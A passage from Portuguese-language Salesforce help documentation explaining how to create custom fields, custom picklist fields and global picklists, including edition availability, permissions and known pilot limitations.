	- **•** Não é possível adicionar uma lista de opções de seleção múltipla, área de texto complexo ou campo personalizado de lista de opções dependente a divisões de oportunidade.
	- **•** Os campos de relacionamento são considerados em relação aos limites de campos personalizados.
	- **•** A opção Resumo de [totalização](#page-4124-0) só está disponível em determinados objetos.
	- **•** Os tipos de campo correspondem aos tipos de dados de API.
	- **•** Se sua organização utiliza a Criptografia de plataforma, aprenda como criptografar campos personalizados usando a oferta de Criptografia de plataforma.

**4.** Para campos de relacionamento, associe um objeto ao campo e clique em **Avançar**.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Objetos externos do Lightning Connect estão disponíveis na: **Developer** Edition e, por um custo extra, em: Edições **Enterprise**, **Performance** e **Unlimited**

Os campos personalizados não estão disponíveis nas Atividades da edição **Group**

As configurações personalizadas não estão disponíveis na edição **Professional**

Os layouts não estão disponíveis em **Database.com**

### PERMISSÕES DO USUÁRIO

Para criar ou alterar campos personalizados:

- **5.** Para os campos de relacionamento de pesquisa indireta, selecione um campo de ID externo exclusivo no objeto pai e clique em **Avançar**. Os valores do campo pai são comparados aos valores do campo filho de relacionamento de pesquisa indireta a fim de determinar quais registros estão relacionados entre si.
- **6.** Insira o rótulo do campo.

O Salesforce preenche o Nome de campo usando o rótulo de campo. Esse nome pode conter somente sublinhados e caracteres alfanuméricos, e deve ser exclusivo na sua organização. Deve começar com uma letra, não incluir espaços, não terminar com sublinhado e não conter dois sublinhados consecutivos. Use o nome de campo para mesclar campos em links personalizados, custom s-controls e ao fazer referência ao campo da API.

- Dica: Certifique-se de que o nome e o rótulo do campo personalizado sejam exclusivos para esse objeto.
	- **•** Se campos padrão e personalizados tiverem nomes ou rótulos idênticos, o campo de mesclagem exibirá o valor do campo personalizado.
	- **•** Se dois campos personalizados tiverem nomes ou rótulos idênticos, o campo de mesclagem talvez exiba um valor inesperado.

Se for criado um rótulo de campo chamado *Email* e já existir um campo padrão com o rótulo Email, o campo de mesclagem talvez não consiga distinguir entre os campos. Adicionar um caractere ao nome do campo personalizado o torna exclusivo. Por exemplo, *Email2*.

- **7.** Insira os [atributos de campo](#page-4044-0) e selecione as caixas de seleção apropriadas para especificar se o campo deve ser preenchido e o que acontece se o registro for excluído.
- **8.** Para relacionamentos entre mestre e detalhes em objetos personalizados, existe a opção de selecionar **Permitir reatribuição de pai** para permitir que um registro filho em um relacionamento entre mestre e detalhes seja reatribuído a um registro pai diferente.
- **9.** No caso de campos de relacionamento, existe a opção de criar um filtro de pesquisa para limitar os resultados da procura ao campo. Não disponível para objetos externos.

#### **10.** Clique em **Avançar**.

**11.** Nas edições Enterprise, Unlimited, Performance e Developer, especifique as configurações de acesso do campo para cada perfil e clique em **Next**.



## Nota:

- **•** Ao criar um campo personalizado, por padrão ele não poderá ser exibido nem editado para perfis do portal, a menos que o campo seja [globalmente obrigatório.](#page-4120-0)
- **•** Perfis com a permissão "Exibir dados criptografados" são indicados com um asterisco.

**12.** Escolha os layouts de página que exibirão o campo editável e clique em **Avançar**.





**13.** Para campos de relacionamento, há a opção de criar uma lista relacionada a registros associados e adicioná-la aos layouts de página daquele objeto.

- **•** Para editar o nome da lista relacionada em layouts de página, clique em **Rótulo da lista relacionada** e insira o novo nome.
- **•** Para incluir a lista relacionada em layouts de página personalizados, selecione Anexar a lista relacionada a personalizações pessoais existentes do usuário.

**14.** Clique em **Salvar** para concluir ou em **Salvar e novo** para criar mais campos personalizados.

Nota: A criação de campos pode requerer a alteração de um grande número de registros de uma só vez. Para processar essas alterações com eficiência, sua solicitação poderá entrar em uma fila e você receberá uma notificação por email após a conclusão do processo.

#### CONSULTE TAMBÉM:

[Relacionamentos de objeto externo](#page-4925-0) [Qual é a diferença entre criptografia clássica e criptografia de plataforma?](#page-826-0) [Quais campos eu posso criptografar?](#page-818-0) [Criptografar arquivos e anexos](#page-804-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0) [Mapear campos de lead personalizados para conversão de leads](#page-1895-0) [Especificar campos de filtro de pesquisa](#page-406-0)

## <span id="page-4035-0"></span>Criar um campo de lista de opções personalizado

Crie campos de lista de opções personalizados para permitir que seus usuários selecionem valores das listas definidas.

Assista a uma demonstração: C [Campos personalizados: listas de opções](http://salesforce.vidyard.com/watch/UUfBJ9twAakucyPM6E89UA)

Você pode criar dois tipos de campos de lista de opções:

- **•** Lista de opções—Permite que os usuários selecionem um único valor em uma lista definida por você.
- **•** Lista de opções de seleção múltipla—Permite que os usuários selecionem mais de um valor em uma lista de opções definida por você. Esses campos exibem cada valor separado por um ponto e vírgula.
- Nota: Campos da lista de opções não estão disponíveis para objetos externos. Não é possível adicionar uma lista de opções de seleção múltipla, área de texto complexo ou campo personalizado de lista de opções dependente a divisões de oportunidade.
- **1.** Nas configurações de gerenciamento de objeto do seu objeto, acesse a seção Campos.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

Para criar ou alterar campos personalizados:

- **•** Para listas de opções de status de validação do Knowledge, em Configuração, insira *Status de validação* na caixa Busca rápida e selecione **Status de validação**.
- **2.** Na lista relacionada Campos personalizados, clique em **Novo**.
- **3.** Selecione **Lista de opções** ou **Lista de opções (seleção múltipla)** e, em seguida, clique em **Avançar**.
- **4.** Insira um rótulo para o campo da lista de opções.
- **5.** Para usar os valores de uma lista de opções global existente, selecione **Usar a definição de lista de opções global**. Para usar valores criados especificamente para essa lista de opções, selecione **Digite valores para a lista de opções, com cada valor separado por uma nova linha.**
	- Importante: Essa configuração está visível por padrão em organizações Developer Edition e de sandbox. Para todas as demais edições: Fornecemos esse recurso para selecionar clientes por meio de um programa piloto que requer a concordância com termos e condições específicos. Para ser indicado para participar do programa, entre em contato com a Salesforce. Como programas piloto estão sujeitos a alterações, não podemos garantir a aceitação. Os recursos piloto não estão geralmente disponíveis, conforme indicado neste documento ou em comunicados à imprensa ou declarações públicas. Não podemos garantir a disponibilidade geral dentro de qualquer prazo específico, ou mesmo independentemente de qualquer condição. Tome suas decisões de compra com base apenas nos recursos geralmente disponíveis.
- **6.** Se você não usou uma lista de opções global, insira os valores da lista de opções. Coloque cada valor em uma linha separada. Os valores podem ter até 255 caracteres de comprimento.
- **7.** Opcionalmente, opte por classificar os valores em ordem alfabética, usar o primeiro valor da lista como o valor padrão ou ambos. Se você selecionar as duas caixas de seleção, o Salesforce colocará as entradas em ordem alfabética e, depois, definirá o primeiro valor da ordem alfabética como o padrão.

Nota: Não atribua valores padrão a campos que são ao mesmo tempo obrigatórios e exclusivos, porque podem ocorrer erros de exclusividade.Consulte [Sobre valores de campo padrão](#page-4076-0) na página 4071.

- **8.** Escolha se os valores dessa lista de opções serão restritos a uma lista aprovada pelo administrador. A seleção de **Aplicar estritamente os valores da lista de opções** impede que os usuários carreguem valores não aprovados através da API.
	- Importante: Essa configuração está visível por padrão em organizações Developer Edition e de sandbox. Para todas as demais edições: Listas de opções restritas estão disponíveis no momento como um recurso beta, o que significa que são altamente funcionais mas têm limitações conhecidas. Entre em contato com a Salesforce para ativar listas de opções restritas para o Salesforce Classic.
- **9.** Se você estiver criando uma lista de opções de seleção múltipla, insira quantos valores deseja exibir por vez nas páginas de edição. O número de valores determina a altura da caixa.
- **10.** Insira texto de descrição ou de ajuda se desejado e, em seguida, clique em **Avançar**.
- **11.** Configure a segurança no nível do campo para o campo da lista de opções e, em seguida, clique em **Avançar**.
- **12.** Escolha os layouts de página nos quais incluir o campo da lista de opções.
- **13.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Criar campos personalizados](#page-4033-0)

[Adicionar ou editar valores de lista de opções](#page-4058-0)

[Remover um valor da lista de opções](#page-4059-0)

## <span id="page-4037-0"></span>Criar uma lista de opções global (piloto)

Use listas de opções globais para compartilhar valores de lista de opções entre objetos e campos de lista de opções personalizados. bem como para restringir as listas de opções apenas aos valores especificados.



Nota: Se você tiver uma organização Developer Edition ou de sandbox, as listas de opções globais estarão prontas para uso.

Para todas as demais edições: Fornecemos listas de opções globais a clientes selecionados por meio de um programa piloto que requer a concordância com termos e condições específicos. Para ser indicado para participar do programa, entre em contato com a Salesforce. Programas piloto estão sujeitos a alterações e não podemos garantir a aceitação. As listas de opções globais não estão disponíveis ao público em geral, a menos que, ou até que, a Salesforce anuncie sua disponibilidade geral na documentação ou em comunidades à imprensa ou declarações públicas. Não podemos garantir a disponibilidade geral dentro de qualquer prazo específico, ou mesmo independentemente de qualquer condição. Tome suas decisões de compra com base apenas nos produtos e recursos disponíveis ao público em geral. Você pode enviar feedback e sugestões sobre listas de opções globais no [grupo Listas de opções](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009PDtCAM) [globais, restritas e personalizadas da Comunidade de sucesso do Salesforce.](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009PDtCAM)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições. Ativado por padrão na **Developer** Edition e em sandboxes.

## PERMISSÕES DO USUÁRIO

Para criar ou alterar campos personalizados:

**•** "Personalizar aplicativo"

Uma lista de opções personalizada é vinculada a um determinado objeto como um campo no objeto. Ao contrário de um campo de lista de opções personalizada, uma lista de opções global existe independentemente de uma lista mestre de valores. Seus valores são compartilhados com qualquer lista de opções baseada nela.

Uma lista de opções global é, por sua própria natureza, uma lista de opções "restrita". Somente um administrador do Salesforce pode adicionar ou modificar seus valores; os usuários não podem adicionar valores não aprovados mesmo através da API.

- Nota: Você pode ter até 500 listas de opções globais (ou definições de listas de opções compartilhadas) em uma organização. Esse limite não se aplica às listas de opções personalizadas baseadas em definições de listas de opções globais.
- **1.** Em Configuração, insira *Listas de opções* na caixa Busca rápida e selecione **Listas de opções**.
- **2.** Ao lado de Listas de opções globais, clique em **Novo**.
- **3.** Insira um rótulo para a lista de opções global. Esse nome aparece durante a criação de listas de opções baseadas nessa lista de opções global.
- **4.** Para indicar aos administradores a finalidade desse conjunto de valores, insira uma descrição clara da lista de opções global. Esse texto aparece na página de lista Listas de opções, em Configuração.
- **5.** Clique em **Salvar**.
- **6.** Na seção Valores da lista de opções, clique em **Novo**.
- **7.** Adicione valores de lista de opções clicando em **Novo** e inserindo um valor por linha.
- **8.** Clique em **Salvar**.
- **9.** Para reordenar os valores, clique em **Reordenar**. Como opção, opte por classificar os valores alfabeticamente ou usar o primeiro valor como valor padrão.

Sua definição de lista de opções global está pronta para ser usada como uma lista mestre de valores. Para criar uma lista de opções baseada na lista de opções global, consulte [Criar um campo de lista de opções personalizada](#page-4035-0).

#### **Limitações conhecidas deste piloto:**

**•** Depois que você cria um campo de lista de opções personalizada com base em uma lista de opções global, a lista de valores não aparece na página de detalhes da lista de opções personalizada em Configuração. Entretanto, os valores continuam a ser herdados da lista de opções global.

- **•** Em campos de lista de opções personalizada baseada em uma lista de opções global, não é possível alterar o tipo de campo. Por exemplo, você não pode alterar um campo da lista de opções para um campo de texto, nem alterar uma lista de opções de seleção única para uma lista de opções de seleção múltipla.
- **•** Em uma lista de opções personalizada de seleção múltipla baseada em uma lista de opções global, não é possível executar uma operação de substituição.

## <span id="page-4038-0"></span>Tipos de campos personalizados

Quando há dados que não correspondem a nenhum dos campos padrão, o administrador pode criar um campo personalizado para esses dados. Por exemplo, você pode desejar um campo Nome do meio para os contatos.

A primeira etapa na criação de um campo personalizado é escolher o tipo de campo. A seguir está uma descrição de cada tipo de campo personalizado.











